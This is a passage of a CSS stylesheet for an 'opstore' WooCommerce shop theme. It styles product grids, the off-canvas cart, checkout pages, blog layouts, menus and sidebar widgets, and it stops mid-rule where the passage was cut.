.related .woocommerce-page ul.products li.product, 
.related ul.products li{
    margin-bottom: 0px!important;
}
.woocommerce .opstore-login-form {
    margin: 0 auto;
}
.opstore-btn,
.feature-cat .btn-wrap .btn-default{
    border: 2px solid #151514;
    font-weight: 500;
    color: #151514;
    padding: 14px 30px 12px 30px;
    font-size:14px;
    text-transform:uppercase;
}

.category-btn .opstore-btn {
    width:250px;
    padding-top:18px;
    padding-bottom:16px;
    
}
.stock-info-bar{
    margin: 20px 0px;
}
.category-btn .opstore-btn:hover {
    color: #ffffff;
}
.site-header-cart.menu.on-hover .dropdown .dropdown-menu.widget.woocommerce.widget_shopping_cart{
    transform-origin:top;
    transform: scaleY(0)translateY(-8px);
}
.site-header-cart.menu.on-hover .dropdown:hover .dropdown-menu.widget.woocommerce.widget_shopping_cart{
    transform: scaleY(1)translateY(0px);
}

.close{
    text-shadow: none;
}

.main-banner-title{
    position: absolute;
    left: 0;
    right: 0px;
    top: 45%;
}
.main-banner-title h1 {
    background-color: #ffffff;
    padding: 10px 30px;
    font-size: 40px;
    box-shadow: 0px 0px 45px rgba(0,0,0,0.18);
    display: inline-block;
}
.opstore-section.main-banner {
    text-align: center;
    position: relative;
}
.opstore-section.about-bg blockquote {
    border-left: 0px;
    margin: 0px;
    padding: 0px;
    font-size: 26px;
}
.opstore-section.about-page-parallax  .parallax-img:before{
    content: none;
}
.woocommerce-info {
    border-top-color: #151514;
}
.woocommerce-info::before{
    color: #151515;
}
.sidebar .widget ul li ul.children ,
.widget ul.menu li ul.sub-menu {
    padding-left: 20px;
}
.blog-list .post-info {
    margin-bottom: 5px;
}


.search-no-results .hero-banner.inner-banner.banner-scroll{
    margin-bottom: 0px;
}
.search-no-results .main.p-pb .product-list,
.search-no-results .blog-block {
    margin-top: 100px;
}
.error-page a.primary-color{
    padding-bottom: 5px;
    border-bottom :2px solid #151514;
}

.link-pages{
    margin-top: 10px;
}
.woocommerce form .form-row label.inline {
    margin-top: 10px;
    display: inline-block;
}
.support-wrap .wpb_content_element.mb-50.text-title{
    margin-bottom: 50px;
}
.post-723 .wpb_toggle .title{
    font-size: 18px; 
}
.main.single-pg .blog-block .feature-post .wrap .content .feature-post-list .content-wrap .post-title{
    word-break:break-word;
}
.search-no-results .blog-block {
    text-align: center;
}
.search-no-results .search-form input.search-submit {
    width: 150px;
    height: 45px;
    padding: 10px 0px;
    background-color: #151514;
    color: #ffffff;
    border: 1px solid transparent;
}
.search-no-results .search-form label .search-field{
    width: 370px;
    height: 45px;
}
.search-no-results .search-form input.search-submit:hover {
    background-color: #000000;
    border:1px solid #000000;
}

.place-order button.button.alt:hover{
    color: #151514;
}
.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{
    height: 45px;
}

.comment-respond,
.comment-respond .comment-form .logged-in-as,
.comment-respond .comment-form .comment-notes{
    background-color: #f5f5f5;
}
.comment-respond .comment-reply-title{
    padding-top: 30px
}
.comment-respond{
    padding:0px 30px 30px!important; 
    margin-top: 20px;
}
.comment-list .comment-respond{
    margin-top: 50px;
}
.comment-respond .comment-form .logged-in-as,
.comment-respond .comment-form .comment-notes{
    padding-bottom: 10px;
}
.comment-list .comment-respond h3 small a{
    text-decoration: underline;
}
.comment-list .comment-respond h3 small a:hover{
    text-decoration: none;
}

.single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{
    min-height: 600px;
}
.woocommerce .woocommerce-widget-layered-nav-dropdown__submit {
    margin-top: 0.2em;
    color: #ffffff;
    border:0px;
}
.widget_layered_nav.woocommerce-widget-layered-nav .widget-title{
    margin-bottom: 20px;
}
.woocommerce div.product .summary.entry-summary .product_title {
    margin-top: -7px;
    font-size: 30px;
}
.yith-wcwl-add-to-wishlist{
    margin-top:0px; 
}


@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimOut2 {
    100% {
        -webkit-transform: translateX(-100%);
        opacity: 0;
    }
}


@-moz-keyframes MenuAnimOut2 {
    100% {
        -moz-transform: translateX(-100%);
        opacity: 0;
    }
}

@keyframes MenuAnimOut2 {
    100% {
        transform: translateX(-100%);
        opacity: 0;
    }
}



@-webkit-keyframes MenuAnimIn2 {
    0% {
        -webkit-transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}


@-moz-keyframes MenuAnimIn2 {
    0% {
        -moz-transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        -moz-transform: translateX(0px);
        opacity: 1;
    }
}

@keyframes MenuAnimIn2 {
    0% {
        transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        transform: translateX(0px);
        opacity: 1;
    }
}


@-webkit-keyframes SubMenuAnimIn2 {
    0% {
        -webkit-transform: translateX(100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}


@-moz-keyframes SubMenuAnimIn2 {
    0% {
        -moz-transform: translateX(100%);
        opacity: 0;
    }
    100% {
        -moz-transform: translateX(0px);
        opacity: 1;
    }
}


@-webkit-keyframes SubMenuAnimOut2 {
    0% {
        -webkit-transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(100%);
        opacity: 0;
    }
}


@-moz-keyframes SubMenuAnimOut2 {
    0% {
        -moz-transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -moz-transform: translateX(100%);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut2 {
    0% {
        transform: translateX(0%);
        opacity: 1;
    }
    100% {
        transform: translateX(100%);
        opacity: 0;
    }
}


/*=======================================================
Lator on modified Css
=======================================================*/

.opstore-wc-column-4 ul li{
    width: calc(25% - 30px);
}

.opstore-wc-column-3 ul li{
    width: calc(33.33% - 30px);
}

.opstore-wc-column-2 ul li{
    width: calc(50% - 30px);
}
.opstore-wc-column-4 ul li,
.opstore-wc-column-3 ul li,
.opstore-wc-column-2 ul li{
    margin-right: 15px!important;
    margin-left: 15px!important;
}

.opstore-wc-column-1 ul li{
    width: 100%!important;
    margin-right: 0px!important;
    margin-left: 0px!important;
}
.opstore-section.popular-product{
    padding-bottom: 5px;
}

.scrollup{
    color: #ffffff;
}

.navbar-brand img{
    display: inline-block;
}

.hover-effectbtn:after {
    position:absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: right center 0;
    transform-origin: right center 0;
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0s;
    transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0s, -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0s;
}

.hover-effectbtn.pri-bg:after {
    background-color: #6d48e5;
}

.hover-effectbtn:hover:after {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left center 0;
    transform-origin: left center 0;
}

.hover-effectbtn span{
    position: relative;
    z-index: 2
}

ul.products li.product figure .icons .btn {
    background-color: #ffffff;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #111111;
    width: 45px;
    height: 45px;
    padding: 5px 0px;
    text-align: center;
    font-size: 15px;
    transition: transform 800ms cubic-bezier(0, 1.65, 0.58, 1), background-color 400ms ease-in-out;
    margin: 8px 0px 0px;
    border: 0px;
    position: relative;
    opacity: 0;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
}

ul.products li.product figure .icons .btn:hover{
    background-color: #111111;
    color: #ffffff;
}

ul.products li.product figure .icons .btn:nth-child(1){
    transform: translateY( 184px);
    z-index:4 ;
}

ul.products li.product figure .icons .btn:nth-child(2){
    transform: translateY(138px);
    z-index:3 ;
    transition-delay: 50ms;
}

ul.products li.product figure .icons .btn:nth-child(3){
    transform: translateY( 92px);
    z-index: 2;
    transition-delay: 70ms;
}

ul.products li.product figure .icons .btn:nth-child(4){
    transform: translateY( 46px);
    z-index: 1;
    transition-delay: 90ms;
}

ul.products li.product figure .icons.icon-triggred .btn{
    transform: translateY( 0px);
    opacity: 1;
}

.woocommerce a.button.alt:hover{
    background-color: #89c350;
}

.widget_search input[type="submit"]:hover{
    color: #ffffff!important;
    background: #89c350;
}
.woocommerce table.shop_table .shipping th, .woocommerce table.shop_table .tax-rate th{
    color: #20201f;
}

.woocommerce #terms{
    opacity:1;
}

.woocommerce-terms-and-conditions-checkbox-text{
    padding-left: 20px;
}

.nav.navbar-nav li.menu-item a,
header ul.menu li a,
header ul.login li a,
.woocommerce ul.products li.product a,
.collection-title-wrap h2 a,
.blog h4 a,
.modern-list .title h4 a,
.blog-list .entry-title a,
.feature-post-list li .post-title a,
.feature-post-list li a.more,
.modern-blog-list .modern-list a.more,
footer .widget ul li a:hover,
.widget.widget_recent_entries ul li a{
    color: #111111;
}
.nav.navbar-nav li.menu-item a{
    font-size: 14px;
}

.nav.navbar-nav li.menu-item a:hover,
header ul.menu li a:hover,
header ul.login li a:hover,
.woocommerce ul.products li.product a:hover,
.collection-title-wrap h2 a:hover,
.blog h4 a:hover,
footer .widget ul li a:hover,
.modern-list .title h4 a:hover,
.blog-list .entry-title a:hover,
.feature-post-list li .post-title a:hover,
.feature-post-list li a.more:hover,
.modern-blog-list .modern-list a.more:hover,
.widget.widget_recent_entries ul li a:hover{
    color: #6ba532;
}

.nav.navbar-nav li.menu-item ul.sub-menu li a:hover{
    color: #111111;
}

.woocommerce div.product{
    overflow: hidden;
}

.single-product.woocommerce .product-single span.onsale{
    left: -38px;
}

.list-view-buttons-wrap .btn-cart{
    color: #ffffff!important;
}

h3#order_review_heading,table.shop_table.woocommerce-checkout-review-order-table, .woocommerce-checkout-payment {
    width: 100%!important;
}

table.shop_table.woocommerce-checkout-review-order-table{
    margin-bottom: 50px;
}

.off-canvas-cart{
    transition: all 400ms ease-in-out;
}
.off-canvas-cart {
    position: fixed;
    top: 0px;
    bottom: 0px;
    z-index: 102;
    right: 0px;
    opacity: 0;
    visibility: hidden;
}

.off-canvas-cart.show{
    left: 0px;
    opacity: 1;
    visibility: visible;
}

.off-canvas-cart .shopping-list-wrap {
    max-height: none;
    height: 100vh;
    width: 360px;
    float: right;
    padding: 20px;
    background-color: #ffffff;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.2);
    position: relative;
    z-index: 3;
    transform: translateX(240px);
    transition: all 400ms ease-in-out;
    opacity: 0;
}
.off-canvas-cart.show .shopping-list-wrap{
    transform: translateX(0px);
    opacity: 1;
}
.woocommerce .off-canvas-cart ul.product_list_widget li img{
    width: 100%;
    margin: 0px;
}

.woocommerce .off-canvas-cart ul.product_list_widget li figure img{
    width: 100%;
    margin: 0px;
}

.woocommerce .off-canvas-cart ul.product_list_widget li figure a {
    display: inline-block;
    width: 60px;
    margin-right: 20px;
}

.woocommerce .off-canvas-cart ul.product_list_widget li{
    display: flex;
    align-items: flex-start;
    position: relative;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #cacaca;
}

.woocommerce-mini-cart__total.total {
    display: inline-block;
    padding-top: 10px;
    margin-bottom: 10px;
    width: 100%;
    text-align: left;
}

.woocommerce ul.product_list_widget li .opstore-mini-cart-title h6 a{
    font-size: 16px;
    margin-bottom: 5px;
    display: inline-block;
}

.woocommerce ul.product_list_widget li .opstore-mini-cart-title .quantity{
    font-size: 13px;
    display: flex;
}

.woocommerce .widget_shopping_cart_content a.remove{
    position: absolute;
    right: 0px;
    top: 9px;
    display: flex;
    font-size: 18px;
    justify-content: center;
    line-height: 0.9;
}

.woocommerce .off-canvas-cart .off-canvas-close{
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.8);
    z-index: 1;
}

.woocommerce .widget_shopping_cart_content .woocommerce-mini-cart__buttons{
    display: flex;
    justify-content: space-between;
}

.woocommerce .widget_shopping_cart_content .woocommerce-Price-amount{
    float: right;
}

.woocommerce .widget_shopping_cart_content .button.wc-forward{
    border: 2px solid #89c350;
    color: #141415;
    background-color: transparent;
}
.woocommerce .widget_shopping_cart_content .button.wc-forward.checkout{
    background-color: #89c350;
}
.woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
    padding: 1em 2em;
    text-transform: uppercase;
}
.woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover{
    background-color: #89c350;
    color: #fff;
    border: 2px solid #6ba532;
}
.woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
.woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
.woocommerce .widget_shopping_cart_content .return-btn{
    background-color: #6ba532;
    color: #ffffff;
}
.woocommerce .widget_shopping_cart_content .return-btn:hover{
    background-color: #89c350;
}

.woocommerce p.woocommerce-mini-cart__empty-message{
    margin-bottom: 25px;
}

li.product figure .product-wrap.base-align{
    vertical-align: middle;
}

.product-wrap .opstore-img-after{
    position: absolute;
    top: 0px;
    bottom: 0px;
    right: 0px;
    left: 0px;
}
li.product figure .product-wrap .opstore-img-after,
li.product figure .product-wrap .opstore-img-before{
    transition: all 400ms ease-in-out;
    display: flex;
    align-items: center;
    justify-content: center;
}

.woocommerce-order-details{
    width: 48%;
}

.woocommerce-order-details  .woocommerce-table.shop_table.order_details{
    width: 100%;
}

.woocommerce-customer-details .addresses .woocommerce-column--billing-address, 
.woocommerce-customer-details .addresses .woocommerce-column--shipping-address{
    width: 100%;
    border: 1px solid #cacaca;
    padding: 20px;
}

.woocommerce-customer-details .addresses .woocommerce-column--billing-address h2, 
.woocommerce-customer-details .addresses .woocommerce-column--shipping-address h2{
    margin-bottom: 10px;
}

.woocommerce-customer-details .addresses .woocommerce-column--billing-address{
    margin-bottom: 50px;
}

.woocommerce-customer-details .addresses .woocommerce-column--billing-address address, 
.woocommerce-customer-details .addresses .woocommerce-column--shipping-address address {
    border-radius: 0px;
    padding: 0px;
    border: 0px;
}

.thank-you a.btn.btn-default{
    border: 1px solid #89c350;
    color: #111111;
}

.thank-you a.btn.btn-default:hover{
    border: 1px solid transparent;
}

.woocommerce ul.products li.product .product-wrap.ribbon.right .onsale, 
.woocommerce .product-wrap.ribbon.right span.onsale, 
.product-wrap.ribbon.right span.onsale{
    left: initial;
    right: -42px;
    transform: rotate(47deg);
}

.woocommerce ul.products li.product .product-wrap.circle .onsale, 
.woocommerce .product-wrap.circle span.onsale, 
.product-wrap.circle span.onsale,
.single-product.woocommerce .product-single .product.circle span.onsale{
    padding: 0px;
    font-size: 10px;
    width: 45px;
    height: 45px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    left: 8px;
    top: 8px;
    transform: rotate(0deg);
    -webkit-box-shadow: 1px 0px 7px 0px rgba(72, 70, 70, 0.84);
            box-shadow: 1px 0px 7px 0px rgba(72, 70, 70, 0.84);
}

.woocommerce ul.products li.product .product-wrap.circle.right .onsale, 
.woocommerce .product-wrap.circle.right span.onsale, 
.product-wrap.circle.right span.onsale {
    left: initial;
    right: 8px;
}

.logged-in.admin-bar .off-canvas-cart .shopping-list-wrap{
    padding-top: 50px;
}

.logged-in.admin-bar .off-canvas-cart .shopping-list-wrap .widget_shopping_cart_content{
    padding-bottom: 50px;
}
ul.products li.product .opstore-thumb-wrapp.flip .opstore-img-before,
ul.products li.product .opstore-thumb-wrapp.flip .opstore-img-after{
    transition: all 400ms ease-in-out;
}
ul.products li.product:hover .opstore-thumb-wrapp.flip .opstore-img-before,
ul.products li.product .opstore-thumb-wrapp.flip .opstore-img-after{
    opacity: 0;
}

ul.products li.product:hover .opstore-thumb-wrapp.flip .opstore-img-after{
    opacity: 1;
}


.woocommerce a.button.alt:hover{
    color: #ffffff;
}

.navbar-nav li ul.sub-menu li a{
    font-size: 14px;
    text-transform: uppercase;
}

footer .widget ul li a {
  position: relative;
}

.navbar-default .sub-menu li:hover > a{
    color: #89c350;
}

footer .widget ul li a:before{
  left: 0px;
}
footer .widget ul li a:after{
  right: 0px;
  background: #111111;
  transition: width 0.8s cubic-bezier(0.22, 0.61, 0.36, 1)!important;
}

footer .widget ul li a:hover:before{
  background: #111111;
  width: 100%;
  transition: width 0.5s cubic-bezier(0.22, 0.61, 0.36, 1)!important;
}


.nav.navbar-nav li.menu-item .mega-menu ul.opstore-megamenu  li a:after,

.nav.navbar-nav li.menu-item .mega-menu ul.opstore-megamenu  li a:hover:before{
  background: #111111;
}
footer .widget ul li a:hover:after,
.nav.navbar-nav li.menu-item ul.sub-menu li a:hover:after{
  background: transparent;
  width: 100%;
  transition: 0s;
}


.list-view-buttons-wrap a.btn-cart {
    padding: 15px 30px;
}
.woocommerce ul.products.columns-4 li.product, 
.woocommerce-page ul.products.columns-4 li.product, 
ul.products.columns-4 li{
    width: calc(25% - 30px);
}

.view-grid .products.columns-4 li.product{
    margin: 0px 15px 30px;
}

.view-grid ul.products.columns-4 li.product figure,
.view-grid ul.products.columns-4 li.product figure .product-wrap {
    height: 240px;
}

.view-grid ul.products.columns-4 li.product{
    min-height: 355px;
}

.woocommerce-pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li a.page-numbers:hover{
    color: #ffffff!important;
}

header.header-2 .navbar-default .navbar-collapse .container {
    display: flex;
    align-items: center;
}

.header-2 .searchbox.navbar-form.searchbox-open .searchbox-icon {
    top: 6px;
}

.woocommerce .cart-collaterals .woocommerce-shipping-calculator .form-row {
    margin-bottom: 15px;
}

.header-2 .nav.navbar-nav li.menu-item a {
    color: #ffffff;
}

.header-2 .navbar-nav li ul.sub-menu li:hover ul.sub-menu,
.header-2 .navbar-nav li:hover ul.sub-menu li ul.sub-menu{
    top: 0px;
}

.single-product div.product form.cart .button {
    text-transform: uppercase;
    background: #000;
}
.single-product div.product form.cart .button:hover {
    color: #89c350;
}
a.remove{
    background-color: #f5f5f5!important;
}

a.remove:hover{
    background-color: red!important;
}

.woocommerce-checkout-review-order a.woocommerce-privacy-policy-link, 
.woocommerce-checkout-review-order a.woocommerce-terms-and-conditions-link {
    border-bottom: 1px solid #111;
    padding-bottom: 2px;
}


.hero-banner.inner-banner.blog-feature-banner .title-wrap{
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 20px;
    z-index: 2;
}
.hero-banner.inner-banner.blog-feature-banner .title-wrap .title-wrap-content{
    background-color: #ffffff;
    padding: 30px;
    text-align: left;
}
.hero-banner.inner-banner.blog-feature-banner .title-wrap h1{
    margin-bottom: 0px;
}
.hero-banner.inner-banner.blog-feature-banner{
    position: relative;
}
.comment-respond input[type="submit"]:hover,
ul.social-icons li a:hover, footer ul.social-icons li a:hover,
.contact-page input[type="submit"]:hover{
    color: #ffffff!important;
}
.comment-respond input[type="submit"],
.contact-page input[type="submit"]{
    font-size: 14px;
    font-weight: 600;
    padding: 16px 0px;

}

.widget_product_search input[type="search"] {
    font-size: 14px;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
button.single_add_to_cart_button.button{
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    background: #6ba532;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
    background: #6ba532;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
button.single_add_to_cart_button.button{
    color: #ffffff!important;
    background: #89c350;
}
.woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
.woocommerce .widget_shopping_cart_content .return-btn {
    padding: 16px 35px;
    font-size: 14px;
    font-weight: normal;
}

.nav.navbar-nav li.menu-item ul.sub-menu li a{
    background-color: transparent;
    position: relative;
    font-size: 14px;
}

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button{
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    background: #6ba532;
    color: #fff;
    padding: 13px;
}
.woocommerce a.button:hover{
    background: #89c350;
}

@keyframes strikeon{
    0%{
        transform: scaleX(1);
        transform-origin: center right;
    }
    25%{
        transform: scaleX(0);
        transform-origin: center right;
    }
    50%{
        transform: scaleX(0);
        transform-origin: center left;
    }
    100%{
        transform: scaleX(1);
        transform-origin: center left;
    }
}


.product-half .view-grid .products.columns-4 li .icon-trigger {
    width: 30px;
    height: 30px;
    padding: 2px 0px 0px 0px;
}

.product-half .view-grid .products.columns-4 li.product figure .icons .btn {
    width: 30px;
    height: 30px;
    font-size: 13px;
    margin: 5px 0px 0px;
}

.product-half .view-grid .products.columns-4 li.product .icons{
    bottom: 43px;
}
.opstore-sorting .short-by{
    display: flex;
}
.opstore-sorting .short-by .btn.btn-default {
    padding: 0;
    min-height: 44px;
    display: flex;
    width: 48px;
    align-items: center;
    justify-content: center;
    margin-left: 5px;
}
.opstore-sorting .short-by .btn.btn-default i {
    margin: 0;
    font-size: 18px;
    right: 0;
    font-weight: 300;
}

.journal-layout1-wrap .blog-list-wrap {
    position: relative;
}

.journal-layout1-wrap .blog-list-wrap.has-post-thumbnail .entry-content.blog,
.classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption{
    position: absolute;
    bottom: 30px;
    margin-top: 0px;
}
.classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
    background-color: #ffffff;
    padding: 30px;
    left: 15px;
    right: 15px;
    bottom: 15px;
}
.classic-wrap .blog-list.blog-list-wrap figure{
    position: relative;
}

.pswp__bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
    opacity: 0;
    -webkit-backface-visibility: hidden;
    will-change: opacity;
}

 .woocommerce-privacy-policy-text {
    margin-bottom: 20px;
}
.woocommerce form .form-row .input-checkbox{
    margin-top: 2px;
}

.link-cover {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.link-cover{
    z-index: 3;
}

.blog-block .has-post-thumbnail .entry-content.blog{
    margin-top: 0px;
    width: 100%;
    padding: 0px;
    margin: 0;
}
.product-list .product-full .view-grid .products.columns-4 figure,
.product-list .product-full .view-grid ul.products.columns-4 li.product figure .product-wrap{
    height: 350px;
}
.product-list .view-grid .products.columns-4,
.product-list .view-grid .products.columns-3,
.product-list .view-grid .products.columns-2{
    margin:0px -15px;
}
.product-list .product-full .view-grid .products.columns-3 li.product{
    width: calc(33.33% - 30px);
    margin: 0px 15px 30px!important;
}

.product-list .product-full .view-grid .products.columns-2 li.product{
    width: calc(50% - 30px);
    margin: 0px 15px 30px!important;
}

.woocommerce ul.products.product-slide li.product, 
.woocommerce-page ul.products.product-slide li.product,
.woocommerce ul.products.product-slide, 
.woocommerce-page ul.products.product-slide{
    margin-bottom: 0px;
}

.woocommerce ul.products.product-slide .slick-dots{
    text-align: center;
    bottom: -30px;
    margin-bottom: 0px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.woocommerce ul.products.product-slide .slick-dots li{
    width: auto;
    margin: 0px 5px;
    float: none;
    height: auto;
}
.woocommerce ul.products.product-slide .slick-dots li button,
.woocommerce ul.products.product-slide .slick-dots li button:before{
    width: 5px;
    height: 5px;
    padding: 0px;
    overflow: hidden;
}

.woocommerce ul.products.product-slide .slick-dots li button:before{
    background-color: #cecece;
    content: '';
    opacity: 1;
    line-height: 1;
}
.woocommerce ul.products.product-slide .slick-dots li.slick-active button:before{
    background-color: #89c350;
}

.opstore-megamenu-submenu .opstore-megamenu-title{
    text-transform: uppercase;
    margin-bottom: 10px;
}
.nav.navbar-nav li.menu-item .opstore-megamenu-submenu .sub-menu li a {
    text-transform: capitalize;
    display: inline-block;
}
.nav.navbar-nav li.menu-item .opstore-megamenu-submenu .sub-menu li a:before,
.nav.navbar-nav li.menu-item .opstore-megamenu-submenu .sub-menu li a:after{
    height: 1px!important;
}
.nav.navbar-nav li.menu-item .opstore-megamenu-submenu .sub-menu li a:hover{
    color: #111111;
}

.related-article.blog-list-wrap.classic-post .blog-list figure {
    margin-bottom: 10px;
}
.product-single .woocommerce-message {
    margin-bottom: 50px!important;
}

.product-single.layout2 .upsells.products .product-wrap{
    width: 100%;
}

.classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure,
.journal-layout1-wrap .blog-list-wrap figure ,
.related-article.blog-list-wrap .has-post-thumbnail figure{
    display: flex;
    flex-direction: column;
}

.blog-single .blog-detail figure{
    margin-bottom: 15px;
}


 .blog-list-wrap .opstore-btn:hover{
    color: #fff;
    background-color: #89c350;
    
 }
 div#dl-menu p {
    color: #ffffff;
}
.nav.navbar-nav li.menu-item ul.sub-menu li.current_page_item ul.sub-menu li a{
    background-color: transparent;
    color: #111111;
} 
.nav.navbar-nav li.menu-item ul.sub-menu li.current_page_item ul.sub-menu li.current_page_item a{
    background-color: #111111;
    color: #ffffff;
}
.nav.navbar-nav li.menu-item ul.sub-menu li.current_page_item ul.sub-menu li:hover a{
    color: #ffffff;
}
.woocommerce table.wishlist_table{
    font-size: 100%;
}
a.cat-links {
    margin-left: 3px;
}
section.product-single.layout2 .product-wrap li {
    list-style-type: none;
}
.new-arrival-main-wrap .collection figure:hover img {
    transform: scale(1.05);
}

.opstore_recent_posts_widget .post-date {
    display: inline-block;
    /* line-height: 0; */
    vertical-align: top;
}
aside.sidebar .widget.widget_mailpoet_form {
    background-color: #111111;
    padding: 30px;
}
aside.sidebar .widget.widget_mailpoet_form .widget-title,
aside.sidebar .widget.widget_mailpoet_form .mailpoet_text_label{
    color: #ffffff;
}
aside.sidebar .widget.widget_mailpoet_form .widget-title:after{
    content: none;
}
aside.sidebar .widget.widget_mailpoet_form .widget-title{
    padding-bottom: 0px;
    border-bottom: 0;
}
aside.sidebar .widget.widget_mailpoet_form .mailpoet_text{
    margin-bottom: 10px;
}
aside.sidebar .widget.widget_mailpoet_form input[type="submit"]{
    background-color: #464545;
    border: 0px;
    color: #ffffff;
    height: 45px;
}
aside.sidebar .yith-woocompare-widget ul.products-list li .remove {
    font-size: 10px;
    height: 20px;
    width: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}

aside.sidebar .widget.widget_mailpoet_form input[type="email"]{
    width: 100%!important;
    height: 45px;
}
.woo-compare h1 {
    background-color: #111111!important;
    font-weight: normal!important;
    padding: 15px!important;
}

aside.sidebar .widget.opstore_recent_posts_widget ul li a{
    line-height: 1.4;
    display: inline-block;
    width: 76%;
    margin-top: -5px;
    float: right;
}
aside.sidebar .widget.opstore_recent_posts_widget ul li figure a{
    width: 100%;
    float: left;
    margin-top: 0;
}

aside.sidebar .opstore_recent_posts_widget ul li figure{
    margin-bottom: 0;
}
aside.sidebar .opstore_recent_posts_widget ul li{
    margin-bottom: 15px;
}
aside.sidebar .widget.yith-woocompare-widget ul.products-list li {
    position: relative;
    padding: 0px 0 10px 30px;
    border-bottom: 1px solid #dfdfdf;
}
ul.products li.product .icons a.add_to_cart_button,
ul.products li.product .icons a.btn.product_type_grouped,
ul.products li.product .icons a.btn.product_type_variable,
ul.products li.outofstock .icons a.ajax_add_to_cart,
ul.products li.product .icons a.btn.product_type_external{
    font-size: 0px!important;
}
ul.products li.product .icons a.add_to_cart_button:before,
ul.products li.product .icons a.btn.product_type_grouped:before,
ul.products li.product .icons a.btn.product_type_variable:before,
ul.products li.product .icons a.btn.product_type_external:before,
ul.products li.outofstock .icons a.ajax_add_to_cart:before{
    content: '\e82e'!important;
    font-family: Linearicons-Free;
    font-size: 25px;
}
ul.products li.product .icons a.add_to_cart_button.loading:before{
    content: '\f110'!important;
    font-family: fontawesome;
    font-size: 25px;
    -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
ul.products li.product .icons a.add_to_cart_button.added:before{
    content: '\e87f'!important;
    font-family: Linearicons-Free;
}
ul.products li.product .icons a.btn.product_type_variable:before,
ul.products li.product .icons a.btn.product_type_external:before{
    content: "\f1de"!important;
    font-family: fontawesome;
}
ul.products li.outofstock .icons a.ajax_add_to_cart:before{
    content: "\f00d"!important;
    font-family: fontawesome;
}

.woocommerce-grouped-product-list-item__price {
    font-size: 12px;
    width: 46px;
}

.banner-content .breadcrumb li {
    font-weight: 700;
}

.nav.navbar-nav li.menu-item ul.sub-menu li.current-menu-item a {
    background-color: #ededed;
}
aside.sidebar .opstore_recent_posts_widget ul li:last-child{
    margin-bottom: 0;
}

ul.products.product-slide {
    margin-right: -30px;
}
ul.products.product-slide.slick-next {
    right: -55px;
}

.woocommerce-checkout main.main.single-pg.primary-padding {
    padding-bottom: 20px;
}
.woocommerce-cart .cart-collaterals .cart_totals table th{
    text-align: left;
    color: #000;
}


.navbar-default .navbar-toggle .icon-bar{
    background-color: #111;
}
.navbar-brand img{
    width: 100%!important;
    height: auto!important;
}

.opstore-sorting select.orderby {
    font-size: 14px;
    color: #111111;
    min-height: 0;
    padding: 12px 14px 12px;
    line-height: 1.3;
}
.opstore-sorting select.orderby:focus {
    outline: none;
}
.no-product {
    font-style: italic;
    display: inline-block;
}
.product-single #review_form_wrapper #review_form .comment-respond {
    padding: 0!important;
}
.woocommerce #review_form #respond p.comment-notes{
    padding: 10px 15px;
}

.woocommerce .woocommerce-breadcrumb a:hover {
    color: #000000;
}

.widget_calendar tbody a{
    background-color: #111111;
}
footer .footer{
    color: #ffffff;
}
.calendar_wrap table#wp-calendar caption {
    font-weight: 600;
    color: #111111;
}
/* Tab Filter */
.titles-port{
    margin-bottom: 40px;
}
.titles-port .filter {
    display: inline-block;
    border: 1px solid transparent;
    font-size: 14px;
    padding: 4px 20px;
    cursor: pointer;
    font-weight: 600;
